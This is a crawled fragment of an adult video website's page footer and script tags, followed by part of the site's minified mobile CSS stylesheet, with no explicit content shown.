"' alt='' title='LiveInternet' "+
"border='0' width='14' height='14'><\/a>")
</script><!--/LiveInternet-->
            <span class="ico ico-users"></span> 9          </div>
        </div><!-- .footer .copyright -->
        <div class="about">
                  </div><!-- .footer .about -->
      </footer><!-- .footer -->
       
    </div><!-- .inner -->
  </div><!-- .wrapper -->
</div><!-- .container -->
     <!-- Load Scripts -->

        <script src="/js/jquery-2.1.1.min.js"></script>
        <script src="/js/swipe/lib.min.js"></script>
    <link href="/js/video/video-js.css" rel="stylesheet" type="text/css">
        <script src="/js/video/video.min.js"></script>
    <link href="/style/carousel/min.css" rel="stylesheet" type="text/css">
        <script src="/js/carousel/owl.carousel.min.js"></script>
        <script src="/js/main.js"></script>
                <script>

    </script>   
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ffdab0cbea4c18b8e7a21dd2fa8b30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <!-- Powered by ixman. ICQ 9949955 skype: mr.ixman e-mail: ixman@mail.ru -->
</html>
	

--- FILE ---
content_type: text/css
request_url: http://mobporno.net/style/mobile/css/style.css
body_size: 21524
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */.ico,img{vertical-align:middle}#sidebar .big-nav ul li a:hover,button:hover,input[type=submit]:hover{filter:alpha(opacity=70);-webkit-opacity:.7;-khtml-opacity:.7;-moz-opacity:.7;-o-opacity:.7}a:active,a:hover,button:active,button:focus,input[type=submit]:active,input[type=submit]:focus{outline:0}.clearfix,.left:after,.main .func ul:after,.main .tab ul:after,.right:after,.row:after{clear:both}#sidebar .menu-link ul li a,.header .bar .bar-content,.main .func ul li a,.main .link-block .title-block,.main .tab ul li a,.t-ov{text-overflow:ellipsis;white-space:nowrap}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:100%}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.row{margin-left:-2%;margin-right:-2%;height:1%;*zoom:1;min-height:1%}.clearfix{display:block;overflow:hidden;visibility:hidden;width:0;height:0}.row .col1,.row .col10,.row .col11,.row .col12,.row .col2,.row .col3,.row .col4,.row .col5,.row .col6,.row .col7,.row .col8,.row .col9{margin:0 2%;padding:0;float:left;position:relative}.row .col12{width:96%}.row .col11{width:87.66%}.row .col10{width:79.33%}.row .col9{width:71%}.row .col8{width:62.66%}.row .col7{width:54.33%}.row .col6{width:46%}.row .col5{width:37.66%}.row .col4{width:29.33%}.row .col3{width:21%}.row .col2{width:12.66%}.row .col1{width:4.33%}.row .push12{margin-left:100%}.row .push11{margin-left:93.66%}.row .push10{margin-left:85.33%}.row .push9{margin-left:77%}.row .push8{margin-left:68.66%}.row .push7{margin-left:60.33%}.row .push6{margin-left:52%}.row .push5{margin-left:43.66%}.row .push4{margin-left:35.33%}.row .push3{margin-left:27%}.row .push2{margin-left:18.66%}.row .push1{margin-left:10.33%}.row.col-no-gutter{margin:0}.row.col-no-gutter>[class*=col]{margin:0;padding:0;float:left;position:relative}.row.col-no-gutter img{max-width:100%;max-height:100%}.row.col-no-gutter .col12{width:100%}.row.col-no-gutter .col11{width:91.66%}.row.col-no-gutter .col10{width:83.33%}.row.col-no-gutter .col9{width:75%}.row.col-no-gutter .col8{width:66.66%}.row.col-no-gutter .col7{width:58.33%}.row.col-no-gutter .col6{width:50%}.row.col-no-gutter .col5{width:41.66%}.row.col-no-gutter .col4{width:33.33%}.row.col-no-gutter .col3{width:25%}.row.col-no-gutter .col2{width:16.66%}.row.col-no-gutter .col1{width:8.33%}.row.col-no-gutter .push12{margin-left:100%}.row.col-no-gutter .push11{margin-left:91.66%}.row.col-no-gutter .push10{margin-left:83.33%}.row.col-no-gutter .push9{margin-left:75%}.row.col-no-gutter .push8{margin-left:66.66%}.row.col-no-gutter .push7{margin-left:58.33%}.row.col-no-gutter .push6{margin-left:50%}.row .col12 .push5{margin-left:41.66%}.row.col-no-gutter .push4{margin-left:33.33%}.row.col-no-gutter .push3{margin-left:25%}.row.col-no-gutter .push2{margin-left:16.66%}.row.col-no-gutter .push1{margin-left:8.33%}.row .col-no-mobile{display:block!important}.row .col-no-desktop{display:none!important}.info-c{color:#0276c6}.info-dark-c{color:#023462}.success-c{color:#009800}.warning-c{color:#ffa90c}.alert-c{color:#ca2612}.orange-c{color:#f9690a}.pink-c{color:#470d54}.pink-c-light{color:#c32de3}.gold-c{color:#ffb73a}.gray-c{color:gray}.gray-c-5{color:#0d0d0d}.gray-c-10{color:#1a1a1a}.gray-c-15{color:#262626}.gray-c-20{color:#333}.gray-c-25{color:#404040}.gray-c-30{color:#4d4d4d}.gray-c-35{color:#595959}.gray-c-40{color:#666}.gray-c-45{color:#737373}.gray-c-50{color:gray}.gray-c-55{color:#8c8c8c}.gray-c-60{color:#999}.gray-c-65{color:#a6a6a6}.gray-c-70{color:#b3b3b3}.gray-c-75{color:#bfbfbf}.gray-c-80{color:#ccc}.gray-c-85{color:#d9d9d9}.gray-c-90{color:#e6e6e6}.gray-c-95{color:#f2f2f2}.link-c{color:#4f90e8}.text-c{color:#fff}.textalt-c{color:#e9b462}.margin{margin:15px}.margin-0{margin:0}.mt-0{margin-top:0!important}.mt-t{margin-top:5px!important}.mt-s{margin-top:10px!important}.mt-m{margin-top:20px!important}.mt-d{margin-top:15px!important}.mt-l{margin-top:40px!important}.mt-xl{margin-top:50px!important}.mr-0{margin-right:0!important}.mr-t{margin-right:5px!important}.mr-s{margin-right:10px!important}.mr-m{margin-right:20px!important}.mr-d{margin-right:15px!important}.mr-l{margin-right:40px!important}.mr-xl{margin-right:50px!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.ml-t{margin-left:5px!important}.ml-s{margin-left:10px!important}.ml-m{margin-left:20px!important}.ml-d{margin-left:15px!important}.ml-l{margin-left:40px!important}.ml-xl{margin-left:50px!important}.mb-t{margin-bottom:5px!important}.mb-s{margin-bottom:10px!important}.mb-m{margin-bottom:20px!important}.mb-d{margin-bottom:15px!important}.mb-l{margin-bottom:40px!important}.mb-xl{margin-bottom:50px!important}.padding{padding:15px}.padding-0,ul{padding:0}.pt-0{padding-top:0}.pr-0{padding-right:0}.pb-0{padding-bottom:0}.pl-0{padding-left:0}.fz-h1{font-size:24px!important}.fz-h2{font-size:22px!important}.fz-h3{font-size:20px!important}.fz-h4{font-size:18px!important}.fz-h5{font-size:16px!important}.fz-h6{font-size:14px!important}.fz-small{font-size:12px}body,h5{font-size:16px}.fw-normal{font-weight:400}.fw-bold{font-weight:700}.t-ov{overflow:hidden;display:block}.left:after,.left:before,.right:after,.right:before{content:" ";display:table}.text-left{text-align:left!important}.text-center{text-align:center}.text-right{text-align:right!important}#sidebar .big-nav ul li,.btn,.center,.footer .about,.main .func ul li,.main .pages ul li div,.main .tab ul li,.rating{text-align:center}.left{float:left}.right{float:right}.center{margin:0 auto}*{-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:transparent}body{color:#fff;background:#121212;font-family:'PT Sans',sans-serif;overflow-x:hidden}footer,header,main{display:block}a{background-color:transparent;color:#4f90e8;text-decoration:none;-webkit-transition:all .3s;-khtml-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}a:hover{color:#c32de3}ul{list-style:none inside;margin:0}p{margin:0 0 15px}p:last-child{margin-bottom:none}h1,h2,h3,h4,h5,h6{font-weight:700;margin:0 0 5px}h1{font-size:24px}h2{font-size:22px}h3{font-size:16px}h4{font-size:18px}h6{font-size:14px;margin-bottom:0}small{color:#6c5336;font-size:13px}input,select,textarea{width:100%;color:#b3b3b3;font-size:15px;padding:7px 10px;box-sizing:border-box;border:1px solid #0d0d0d;background:#1a1a1a;border-radius:4px;transition:all .3s;-webkit-box-shadow:0 1px 0 #262626;-khtml-box-shadow:0 1px 0 #262626;-moz-box-shadow:0 1px 0 #262626;-ms-box-shadow:0 1px 0 #262626;-o-box-shadow:0 1px 0 #262626;box-shadow:0 1px 0 #262626}button,input,input[type=submit],select,textarea{-khtml-transition:all .3s;-moz-transition:all .3s}.main .block .prev,.main .link-block .prev,button,input,input[type=submit],select,textarea{-webkit-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s}input:focus,select:focus,textarea:focus{outline:0;-webkit-box-shadow:0 1px 0 #262626,0 2px 3px 0 rgba(0,0,0,.5) inset;-khtml-box-shadow:0 1px 0 #262626,0 2px 3px 0 rgba(0,0,0,.5) inset;-moz-box-shadow:0 1px 0 #262626,0 2px 3px 0 rgba(0,0,0,.5) inset;-ms-box-shadow:0 1px 0 #262626,0 2px 3px 0 rgba(0,0,0,.5) inset;-o-box-shadow:0 1px 0 #262626,0 2px 3px 0 rgba(0,0,0,.5) inset;box-shadow:0 1px 0 #262626,0 2px 3px 0 rgba(0,0,0,.5) inset}button,input[type=submit]{transition:all .3s}button:hover,input[type=submit]:hover{cursor:pointer;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";-ms-opacity:.7;opacity:.7}.btn{padding:2px;background:url('[data-uri]') 0 50% repeat-x #545657;-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.5);-khtml-box-shadow:0 1px 1px rgba(0,0,0,.5);-moz-box-shadow:0 1px 1px rgba(0,0,0,.5);-ms-box-shadow:0 1px 1px rgba(0,0,0,.5);-o-box-shadow:0 1px 1px rgba(0,0,0,.5);box-shadow:0 1px 1px rgba(0,0,0,.5)}.btn a,.btn h2,.btn button,.btn input[type=submit],.main .pages ul li div a,.main .pages ul li div b{font-size:20px;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,.7);background-image:-ms-linear-gradient(top,#2b2b2b,#191919)}.btn a,.btn h2,.btn button,.btn input[type=submit]{color:#fff;font-weight:700;display:block;padding:10px 5px;border:0;-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;background-color:#2b2b2b;background-image:-webkit-gradient(linear,left top,left bottom,from(#2b2b2b),to(#191919));background-image:-webkit-linear-gradient(top,#2b2b2b,#191919);background-image:-moz-linear-gradient(top,#2b2b2b,#191919);background-image:-o-linear-gradient(top,#2b2b2b,#191919);background-image:linear-gradient(to bottom,#2b2b2b,#191919);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#2b2b2b', endColorStr='#191919');-webkit-box-shadow:0 -3px 0 rgba(0,0,0,.5) inset;-khtml-box-shadow:0 -3px 0 rgba(0,0,0,.5) inset;-moz-box-shadow:0 -3px 0 rgba(0,0,0,.5) inset;-ms-box-shadow:0 -3px 0 rgba(0,0,0,.5) inset;-o-box-shadow:0 -3px 0 rgba(0,0,0,.5) inset;box-shadow:0 -3px 0 rgba(0,0,0,.5) inset;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.btn a:hover,.btn h2:hover,.btn button:hover,.btn input[type=submit]:hover{color:#b3b3b3;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;background-color:#383838;background-image:-webkit-gradient(linear,left top,left bottom,from(#383838),to(#262626));background-image:-webkit-linear-gradient(top,#383838,#262626);background-image:-moz-linear-gradient(top,#383838,#262626);background-image:-ms-linear-gradient(top,#383838,#262626);background-image:-o-linear-gradient(top,#383838,#262626);background-image:linear-gradient(to bottom,#383838,#262626);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#383838', endColorStr='#262626')}.btn h2.pink{margin:0}.btn a.pink,.btn h2.pink,.btn button.pink,.btn input[type=submit].pink{background-color:#5a106a;background-image:-webkit-gradient(linear,left top,left bottom,from(#5a106a),to(#470d54));background-image:-webkit-linear-gradient(top,#5a106a,#470d54);background-image:-moz-linear-gradient(top,#5a106a,#470d54);background-image:-ms-linear-gradient(top,#5a106a,#470d54);background-image:-o-linear-gradient(top,#5a106a,#470d54);background-image:linear-gradient(to bottom,#5a106a,#470d54);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#5a106a', endColorStr='#470d54')}.btn a.pink:hover,.btn h2.pink:hover,.btn button.pink:hover,.btn input[type=submit].pink:hover{color:#d576ea;background-color:#6c1480;background-image:-webkit-gradient(linear,left top,left bottom,from(#6c1480),to(#5a106a));background-image:-webkit-linear-gradient(top,#6c1480,#5a106a);background-image:-moz-linear-gradient(top,#6c1480,#5a106a);background-image:-ms-linear-gradient(top,#6c1480,#5a106a);background-image:-o-linear-gradient(top,#6c1480,#5a106a);background-image:linear-gradient(to bottom,#6c1480,#5a106a);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#6c1480', endColorStr='#5a106a')}.btn a.orange,.btn button.orange,.btn input[type=submit].orange{background-color:#fb8a0e;background-image:-webkit-gradient(linear,left top,left bottom,from(#fb8a0e),to(#f9690a));background-image:-webkit-linear-gradient(top,#fb8a0e,#f9690a);background-image:-moz-linear-gradient(top,#fb8a0e,#f9690a);background-image:-ms-linear-gradient(top,#fb8a0e,#f9690a);background-image:-o-linear-gradient(top,#fb8a0e,#f9690a);background-image:linear-gradient(to bottom,#fb8a0e,#f9690a);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#fb8a0e', endColorStr='#f9690a')}.btn a.orange:hover,.btn button.orange:hover,.btn input[type=submit].orange:hover{color:#fff;background-color:#fb9627;background-image:-webkit-gradient(linear,left top,left bottom,from(#fb9627),to(#fa7823));background-image:-webkit-linear-gradient(top,#fb9627,#fa7823);background-image:-moz-linear-gradient(top,#fb9627,#fa7823);background-image:-ms-linear-gradient(top,#fb9627,#fa7823);background-image:-o-linear-gradient(top,#fb9627,#fa7823);background-image:linear-gradient(to bottom,#fb9627,#fa7823);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#fb9627', endColorStr='#fa7823')}.rating{color:#999}.rating .empty-star,.rating .full-star,.rating .half-star{width:23px!important;height:23px!important;background-color:transparent!important;background-image:url(../images/sprite.png)!important;display:inline-block!important;border:0!important;margin:auto!important;color:transparent!important;font-size:0!important;padding:0!important;outline:0!important;-webkit-box-shadow:none!important;-khtml-box-shadow:none!important;-moz-box-shadow:none!important;-ms-box-shadow:none!important;-o-box-shadow:none!important;box-shadow:none!important}.rating .empty-star{background-position:-204px -154px!important}.rating .full-star,.rating .half-star{background-position:-227px -154px!important}.ico{width:16px;height:16px;display:inline-block;margin:0 5px 0 0;text-indent:-9999px;overflow:hidden;position:relative;top:-2px}.ico.bar-l,.ico.bar-r{background-image:url(../images/sprite.png);width:7px;height:40px}.ico.bar-l{background-position:0 -186px}.ico.bar-r{background-position:-7px -186px}.ico.bar-top{background-image:url(../images/sprite.png);background-position:-104px -123px;width:207px;height:14px}.ico.copy{background-image:url(../images/sprite.png);background-position:-104px -77px;width:170px;height:46px}.ico.girls{background-image:url(../images/sprite.png);background-position:0 -77px;width:104px;height:77px}.ico.ico-back{background-image:url(../images/sprite.png);background-position:-274px -109px;width:14px;height:14px}.ico.ico-cat,.ico.ico-date,.ico.ico-down,.ico.ico-kom{background-image:url(../images/sprite.png);width:16px;height:16px}.ico.ico-cat{background-position:-104px -137px}.ico.ico-date{background-position:-216px -137px}.ico.ico-down{background-position:-200px -137px}.ico.ico-kom{background-position:-184px -137px}.ico.ico-menu{background-image:url(../images/sprite.png);background-position:-274px -77px;width:36px;height:32px}.ico.ico-new,.ico.ico-new-a{background-image:url(../images/sprite.png);width:16px;height:16px}.ico.ico-new-a{background-position:-168px -137px}.ico.ico-new{background-position:-152px -137px}.ico.ico-next{background-image:url(../images/sprite.png);background-position:-288px -109px;width:14px;height:14px}.ico.ico-photo,.ico.ico-screen,.ico.ico-search{background-image:url(../images/sprite.png);width:16px;height:16px}.ico.ico-photo{background-position:-232px -137px}.ico.ico-screen{background-position:-120px -137px}.ico.ico-search{background-position:-266px -154px}.ico.ico-set-32{background-image:url(../images/sprite.png);background-position:0 -154px;width:32px;height:32px}.ico.ico-soc-fb,.ico.ico-soc-gp,.ico.ico-soc-mail,.ico.ico-soc-tw,.ico.ico-soc-vk{width:28px;height:30px}.ico.ico-soc-fb{background-image:url(../images/sprite.png);background-position:-148px -154px}.ico.ico-soc-gp{background-image:url(../images/sprite.png);background-position:-120px -154px}.ico.ico-soc-mail{background-image:url(../images/sprite.png);background-position:-92px -154px}.ico.ico-soc-tw{background-image:url(../images/sprite.png);background-position:-64px -154px}.ico.ico-soc-vk{background-image:url(../images/sprite.png);background-position:-176px -154px}.ico.ico-star0,.ico.ico-star1{background-image:url(../images/sprite.png);width:23px;height:23px}.ico.ico-star0{background-position:-204px -154px}.ico.ico-star1{background-position:-227px -154px}.ico.ico-stat-32{background-image:url(../images/sprite.png);background-position:-32px -154px;width:32px;height:32px}.ico.ico-step-back,.ico.ico-time,.ico.ico-top,.ico.ico-top-a,.ico.ico-users,.ico.ico-video{background-image:url(../images/sprite.png);width:16px;height:16px}.ico.ico-step-back{background-position:-264px -137px}.ico.ico-time{background-position:-280px -137px}.ico.ico-top-a{background-position:-296px -137px}.ico.ico-top{background-position:-250px -154px}.ico.ico-users{background-position:-248px -137px}.ico.ico-video{background-position:-136px -137px}.ico.logo{background-image:url(../images/sprite.png);background-position:0 0;width:313px;height:77px}#sidebar,.inner{background:url('[data-uri]') #1a1a1a}label{display:block;font-weight:400;margin-bottom:10px}.inner{max-width:640px;margin:0 auto;-webkit-box-shadow:0 3px 20px 10px rgba(0,0,0,.5);-khtml-box-shadow:0 3px 20px 10px rgba(0,0,0,.5);-moz-box-shadow:0 3px 20px 10px rgba(0,0,0,.5);-ms-box-shadow:0 3px 20px 10px rgba(0,0,0,.5);-o-box-shadow:0 3px 20px 10px rgba(0,0,0,.5);box-shadow:0 3px 20px 10px rgba(0,0,0,.5)}.row:after,.row:before{content:" ";display:table}.row input{width:100%}.row button,.row input[type=submit]{font-size:15px;padding:7px 0}.swipe-area{position:absolute;width:40px;left:-20px;top:0;height:100%;z-index:5}.swipe-new{width:100%;z-index:100}.container{position:relative;height:100%;width:100%;left:0;-webkit-transition:left .4s ease-in-out;-khtml-transition:left .4s ease-in-out;-moz-transition:left .4s ease-in-out;-ms-transition:left .4s ease-in-out;-o-transition:left .4s ease-in-out;transition:left .4s ease-in-out}.main .block .prev,.main .link-block .prev{-khtml-transition:all .3s;-moz-transition:all .3s}.container.open-sidebar{left:300px}#sidebar{-webkit-box-shadow:rgba(0,0,0,.3) 5px 10px 10px;-khtml-box-shadow:rgba(0,0,0,.3) 5px 10px 10px;-moz-box-shadow:rgba(0,0,0,.3) 5px 10px 10px;-ms-box-shadow:rgba(0,0,0,.3) 5px 10px 10px;-o-box-shadow:rgba(0,0,0,.3) 5px 10px 10px;box-shadow:rgba(0,0,0,.3) 5px 10px 10px;position:absolute;z-index:4;left:-300px;width:300px;height:100%}#sidebar .menu-search,.menu-search{padding:12px 15px;height:62px;background:url('[data-uri]') repeat-x #0f0f0f}#sidebar .menu-search .form,.menu-search .form{padding:2px;position:relative;background:url('[data-uri]') 0 50% repeat-x #545657;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}#sidebar .menu-search .form input,.menu-search .form input{width:100%;border:0;background:#1a1a1a;padding-right:40px}#sidebar .menu-search .form button,.menu-search .form button{border:0;background:0 0;position:absolute;top:7px;right:5px}#sidebar .menu-link ul li a{padding:10px 40px 10px 15px;border-top:1px solid #262626;border-bottom:1px solid #0d0d0d;display:block;position:relative;background-color:#1a1a1a;background-image:-webkit-gradient(linear,left top,left bottom,from(#1a1a1a),to(#0d0d0d));background-image:-webkit-linear-gradient(top,#1a1a1a,#0d0d0d);background-image:-moz-linear-gradient(top,#1a1a1a,#0d0d0d);background-image:-ms-linear-gradient(top,#1a1a1a,#0d0d0d);background-image:-o-linear-gradient(top,#1a1a1a,#0d0d0d);background-image:linear-gradient(to bottom,#1a1a1a,#0d0d0d);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#1a1a1a', endColorStr='#0d0d0d');overflow:hidden}#sidebar .menu-link ul li a:hover{background-color:#1f1f1f;background-image:-webkit-gradient(linear,left top,left bottom,from(#1f1f1f),to(#121212));background-image:-webkit-linear-gradient(top,#1f1f1f,#121212);background-image:-moz-linear-gradient(top,#1f1f1f,#121212);background-image:-ms-linear-gradient(top,#1f1f1f,#121212);background-image:-o-linear-gradient(top,#1f1f1f,#121212);background-image:linear-gradient(to bottom,#1f1f1f,#121212);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#1f1f1f', endColorStr='#121212')}#sidebar .menu-link ul li a .label{color:#fff;background:#1a1a1a;border:1px solid #000;padding:0 10px;position:absolute;top:7px;right:15px;height:24px;line-height:20px;-webkit-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.2) 0 1px 1px;-khtml-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.2) 0 1px 1px;-moz-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.2) 0 1px 1px;-ms-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.2) 0 1px 1px;-o-box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.2) 0 1px 1px;box-shadow:rgba(255,255,255,.1) 0 1px 0,rgba(0,0,0,.2) 0 1px 1px;border-radius:4px}#sidebar .menu-link ul li a .label,#sidebar .menu-link ul li a .label b{display:inline-block;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px}#sidebar .menu-link ul li a .label b{color:#dd6be5;font-weight:400;background:#0d0d0d;border-radius:4px;padding:0 5px;margin-right:-11px;margin-left:2px;height:22px;line-height:22px}#sidebar .big-nav{padding:15px}#sidebar .big-nav ul{width:100%;display:table;background:#000;padding:3px;-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}#sidebar .big-nav ul li{display:table-cell}#sidebar .big-nav ul li:first-child a{border-left:0;-webkit-border-radius:4px 0 0 4px;-khtml-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;-ms-border-radius:4px 0 0 4px;-o-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}#sidebar .big-nav ul li:last-child a{border-right:0;-webkit-border-radius:0 4px 4px 0;-khtml-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-ms-border-radius:0 4px 4px 0;-o-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}#sidebar .big-nav ul li a{display:block;height:53px;line-height:53px;background:url('[data-uri]') repeat-x #0d0d0d;border-left:1px solid #262626;border-right:1px solid #000;-webkit-box-shadow:rgba(255,255,255,.15) 0 1px 0 inset;-khtml-box-shadow:rgba(255,255,255,.15) 0 1px 0 inset;-moz-box-shadow:rgba(255,255,255,.15) 0 1px 0 inset;-ms-box-shadow:rgba(255,255,255,.15) 0 1px 0 inset;-o-box-shadow:rgba(255,255,255,.15) 0 1px 0 inset;box-shadow:rgba(255,255,255,.15) 0 1px 0 inset}#sidebar .big-nav ul li a:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";-ms-opacity:.7;opacity:.7}.header .top{background:url('[data-uri]') repeat-x #2d0834;height:77px;position:relative}.header .top .sidebar{position:absolute;top:50%;left:15px;margin-top:-16px;display:inline-block;z-index:999}.header .top .girls,.header .top .logo{background-image:url(../images/sprite.png);height:77px;display:block}.header .top #sidebar-toggle:hover{filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:.5;-khtml-opacity:.5;-moz-opacity:.5;-ms-opacity:.5;-o-opacity:.5;opacity:.5}.header .top .logo{background-position:0 0;width:313px}.header .top .girls{position:absolute;right:0;bottom:0;background-position:0 -77px;width:104px}.header .bar{background:url('[data-uri]') repeat-x;height:57px;margin-top:-3px;position:relative;z-index:1;padding:7px 10px 0}.header .bar:before{content:'';position:absolute;top:-11px;left:50%;margin-left:-103.5px;background-image:url(../images/sprite.png);background-position:-104px -123px;width:207px;height:14px}.header .bar .bar-content{color:#fff;height:40px;background:url('[data-uri]') repeat-x #000;position:relative;text-align:center;line-height:40px;overflow:hidden}.header .bar .bar-content:after,.header .bar .bar-content:before{content:'';position:absolute;top:0;background-image:url(../images/sprite.png);width:7px;height:40px}.header .bar .bar-content a{text-decoration:none}.header .bar .bar-content:before{left:0;background-position:0 -186px}.header .bar .bar-content:after{right:0;background-position:-7px -186px}.main{padding:10px}.main .title{margin-bottom:5px}.main .title h1,.main .title h2,.main .title h3,.main .title h4,.main .title h5,.main .title h6{color:#999;display:inline;margin:0;padding:0;font-weight:700}.main .title h1{font-size:20px;color:#fff}.main .tab{background:url('[data-uri]') 0 50% repeat-x #34363b;padding:2px;border-radius:4px;-webkit-box-shadow:0 3px 4px 2px rgba(0,0,0,.5);-khtml-box-shadow:0 3px 4px 2px rgba(0,0,0,.5);-moz-box-shadow:0 3px 4px 2px rgba(0,0,0,.5);-ms-box-shadow:0 3px 4px 2px rgba(0,0,0,.5);-o-box-shadow:0 3px 4px 2px rgba(0,0,0,.5);box-shadow:0 3px 4px 2px rgba(0,0,0,.5)}.main .link-block,.main .tab{margin:0 0 10px;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px}.main .tab ul{background:#000;padding:1px}.main .tab ul:after,.main .tab ul:before{content:" ";display:table}.main .tab ul li{width:50%;float:left}.main .tab ul li.active a{color:#999;-webkit-box-shadow:0 4px 3px 1px rgba(0,0,0,.7) inset;-khtml-box-shadow:0 4px 3px 1px rgba(0,0,0,.7) inset;-moz-box-shadow:0 4px 3px 1px rgba(0,0,0,.7) inset;-ms-box-shadow:0 4px 3px 1px rgba(0,0,0,.7) inset;-o-box-shadow:0 4px 3px 1px rgba(0,0,0,.7) inset;box-shadow:0 4px 3px 1px rgba(0,0,0,.7) inset}.main .tab ul li:first-child a{border-left:0}.main .tab ul li:last-child a{border-right:0}.main .tab ul li a{color:#c32de3;text-decoration:none;display:block;padding:8px 10px;border-left:1px solid #1a1a1a;border-right:1px solid #000;background-color:#0e0e0e;background-image:-webkit-gradient(linear,left top,left bottom,from(#0e0e0e),to(#050505));background-image:-webkit-linear-gradient(top,#0e0e0e,#050505);background-image:-moz-linear-gradient(top,#0e0e0e,#050505);background-image:-ms-linear-gradient(top,#0e0e0e,#050505);background-image:-o-linear-gradient(top,#0e0e0e,#050505);background-image:linear-gradient(to bottom,#0e0e0e,#050505);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#0e0e0e', endColorStr='#050505');overflow:hidden}.main .tab ul li a:hover{background-color:#1b1b1b;background-image:-webkit-gradient(linear,left top,left bottom,from(#1b1b1b),to(#121212));background-image:-webkit-linear-gradient(top,#1b1b1b,#121212);background-image:-moz-linear-gradient(top,#1b1b1b,#121212);background-image:-ms-linear-gradient(top,#1b1b1b,#121212);background-image:-o-linear-gradient(top,#1b1b1b,#121212);background-image:linear-gradient(to bottom,#1b1b1b,#121212);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#1b1b1b', endColorStr='#121212')}.main .link-block{text-decoration:none;border:2px solid #595959;display:block;padding:10px;background:url('[data-uri]') 0 100% repeat-x #121212;position:relative;border-radius:4px;box-shadow:0 3px 4px 2px rgba(0,0,0,.5)}.main .link-block,.main .pages{-webkit-box-shadow:0 3px 4px 2px rgba(0,0,0,.5);-khtml-box-shadow:0 3px 4px 2px 